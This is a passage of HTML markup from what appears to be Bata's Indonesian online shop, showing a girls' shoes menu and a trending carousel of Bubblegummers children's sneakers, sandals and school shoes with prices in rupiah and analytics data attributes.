    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768683734808/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Girls Shoes</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/kids/girls/sandals/" aria-label="Sandals">
                <span class="cc-menu__thirdLevel__title">Sandals</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/kids/girls/shoes/" aria-label="Shoes">
                <span class="cc-menu__thirdLevel__title">Shoes</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/kids/girls/sneakers/" aria-label="Sneakers">
                <span class="cc-menu__thirdLevel__title">Sneakers</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/kids/girls/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            TRENDING
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2023_3891152">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/kids/girls/sneakers/sneakers-girls-astorga-540M_2023_3891152.html" class="js-analytics-productClick" data-analytics-product-id="540M_2023_3891152" aria-label="Sneakers Girls Astorga">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sneakers Girls Astorga"
        title="Sneakers Girls Astorga"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sneakers Girls Astorga"
        title="Sneakers Girls Astorga"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2023_3891152">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2023_3891152"
        data-analytics-product-id="540M_2023_3891152"
        href="/id/en/kids/girls/sneakers/sneakers-girls-astorga-540M_2023_3891152.html"
        aria-labelledby="brand-540M_2023_3891152 product-540M_2023_3891152-name product-540M_2023_3891152-price">
        <div class="cc-tile-product-name" id="product-540M_2023_3891152-name">
            Sneakers Girls Astorga
        </div>
        <span class="sr-only" id="product-540M_2023_3891152-price">
            
                Price Rp 199,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2023_3891152" href="/id/en/kids/girls/sneakers/sneakers-girls-astorga-540M_2023_3891152.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="199900.00">
            
                <div class="format-price-layout">
                    
                    Rp 199,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2023_3891152"
    data-name="Sneakers Girls Astorga"
    data-id="540M_2023_3891152"
    data-dimension1="540M_RS389152232C"
    data-dimension2="3891152"
    data-dimension3="540M_2023_3891152"
    data-price="199900.00"
    data-brand="BUBBLEGUMMERS"
    data-category="ID_Kids_Girls_Sneakers"
    data-description="Bubblegummers footwear is an ideal choice for freetime, outings &amp; holidays for your little children, our cool sneakers for are made from great quality material, textile mesh, and PU leather for breathability &amp; comfort, plus a sturdy TPR sole for agility &amp; sturdiness. At Bubblegummers, we care about the healthy growth of happy children. Our shoes, sneakers sandals, and accessories are perfect for all kinds of play and fun!"
    data-producturl="https://www.bata.com/id/en/sneakers-girls-astorga-540M_RS389152232C.html"
    data-categoryurl="https://www.bata.com/id/en/kids/girls/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=200&amp;sh=200"
    data-color="WHITE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Girls"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_1615215">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/kids/girls/sandals/bubblegummers-children-sandal-girls-lydi-540M_2022_1615215.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_1615215" aria-label="Bubblegummers Children Sandal Girls LYDI">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bubblegummers Children Sandal Girls LYDI"
        title="Bubblegummers Children Sandal Girls LYDI"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bubblegummers Children Sandal Girls LYDI"
        title="Bubblegummers Children Sandal Girls LYDI"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_1615215">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_1615215"
        data-analytics-product-id="540M_2022_1615215"
        href="/id/en/kids/girls/sandals/bubblegummers-children-sandal-girls-lydi-540M_2022_1615215.html"
        aria-labelledby="brand-540M_2022_1615215 product-540M_2022_1615215-name product-540M_2022_1615215-price">
        <div class="cc-tile-product-name" id="product-540M_2022_1615215-name">
            Bubblegummers Children Sandal Girls LYDI
        </div>
        <span class="sr-only" id="product-540M_2022_1615215-price">
            
                Price Rp 149,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_1615215" href="/id/en/kids/girls/sandals/bubblegummers-children-sandal-girls-lydi-540M_2022_1615215.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="149900.00">
            
                <div class="format-price-layout">
                    
                    Rp 149,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_1615215"
    data-name="Bubblegummers Children Sandal Girls LYDI"
    data-id="540M_2022_1615215"
    data-dimension1="540M_RS1612152402C"
    data-dimension2="1615215"
    data-dimension3="540M_2022_1615215"
    data-price="149900.00"
    data-brand="BUBBLEGUMMERS"
    data-category="ID_Kids_Girls_Sandals"
    data-description="Bubblegummers sandals is an ideal choice for summertime, outings &amp; holidays for your little children, our pretty strap sandals are made from PU leather for breathability &amp; comfort, plus a sturdy TPR sole for agility &amp; sturdiness.

At Bubblegummers, we care about the healthy growth of happy children. Our shoes, sneakers sandals, and accessories are perfect for all kinds of play and fun!
"
    data-producturl="https://www.bata.com/id/en/bubblegummers-children-sandal-girls-lydi-540M_RS1612152402C.html"
    data-categoryurl="https://www.bata.com/id/en/kids/girls/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=200&amp;sh=200"
    data-color="PINK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Girls"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2023_1819285">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/kids/girls/sneakers/children-freetime-girls-luce-540M_2023_1819285.html" class="js-analytics-productClick" data-analytics-product-id="540M_2023_1819285" aria-label="Children Freetime Girls Luce">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Children Freetime Girls Luce"
        title="Children Freetime Girls Luce"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Children Freetime Girls Luce"
        title="Children Freetime Girls Luce"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2023_1819285">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2023_1819285"
        data-analytics-product-id="540M_2023_1819285"
        href="/id/en/kids/girls/sneakers/children-freetime-girls-luce-540M_2023_1819285.html"
        aria-labelledby="brand-540M_2023_1819285 product-540M_2023_1819285-name product-540M_2023_1819285-price">
        <div class="cc-tile-product-name" id="product-540M_2023_1819285-name">
            Children Freetime Girls Luce
        </div>
        <span class="sr-only" id="product-540M_2023_1819285-price">
            
                Price Rp 299,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2023_1819285" href="/id/en/kids/girls/sneakers/children-freetime-girls-luce-540M_2023_1819285.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="299900.00">
            
                <div class="format-price-layout">
                    
                    Rp 299,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2023_1819285"
    data-name="Children Freetime Girls Luce"
    data-id="540M_2023_1819285"
    data-dimension1="540M_RS181285232C"
    data-dimension2="1819285"
    data-dimension3="540M_2023_1819285"
    data-price="299900.00"
    data-brand="BUBBLEGUMMERS"
    data-category="ID_Kids_Girls_Sneakers"
    data-description="Bubblegummers sneakers is an ideal choice for freetime, outings &amp; holidays for your little children, our cool sneakers for are made from great quality material, textile mesh, and PU leather for breathability &amp; comfort, plus a sturdy TPR sole for agility &amp; sturdiness.

At Bubblegummers, we care about the healthy growth of happy children. Our shoes, sneakers sandals, and accessories are perfect for all kinds of play and fun!
"
    data-producturl="https://www.bata.com/id/en/children-freetime-girls-luce-540M_RS181285232C.html"
    data-categoryurl="https://www.bata.com/id/en/kids/girls/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=200&amp;sh=200"
    data-color="NAVY BLUE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Girls"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2023_5816235">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/kids/school-shoes/unisex-school-shoes-marshall-540M_2023_5816235.html" class="js-analytics-productClick" data-analytics-product-id="540M_2023_5816235" aria-label="Unisex School Shoes Marshall">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Unisex School Shoes Marshall"
        title="Unisex School Shoes Marshall"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
